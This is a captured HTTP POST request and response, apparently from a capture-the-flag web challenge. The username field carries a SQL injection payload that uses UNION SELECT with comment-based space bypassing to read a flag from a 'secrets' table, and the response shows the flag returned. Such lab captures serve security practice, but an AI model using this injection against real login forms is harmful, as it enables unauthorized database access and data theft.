 POST / HTTP/1.1
Host: ctf.2v8.cn:20189
Content-Length: 84
Cache-Control: max-age=0
Origin: http://ctf.2v8.cn:20189
Content-Type: application/x-www-form-urlencoded
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36 Edg/134.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Referer: http://ctf.2v8.cn:20189/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Cookie: session=51af5ce7-5c94-4d6b-8c7f-1d564c1105eb.z5bs4h4ZenNtI_5hLssdUzLKXEg
Connection: close
username=username=1'/**/UNION/**/SELECT/**/1,flag,3/**/FROM/**/secrets;--&password=1
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.9.21
3 Date: Tue, 11 Mar 2025 05:46:28 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 72
6 Connection: close
7
8 Welcome flag{52fb6120-4fc4-4ba3-9dad-543c00037520}! <a href='/'>
Back
</a>